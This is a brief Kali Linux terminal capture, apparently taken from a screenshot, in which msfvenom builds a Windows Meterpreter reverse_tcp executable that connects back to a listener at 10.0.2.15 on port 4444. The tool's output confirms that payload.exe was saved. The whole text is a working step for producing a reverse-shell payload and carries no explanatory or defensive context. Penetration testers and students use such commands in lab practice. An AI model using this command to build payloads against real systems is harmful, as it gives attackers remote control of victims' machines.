 ┌──(root💀kali)-[~/Desktop/temp]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 LHOST=10.0.2.15 LPORT=4444 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
┌──(root💀kali)-[~/Desktop/temp]
└─#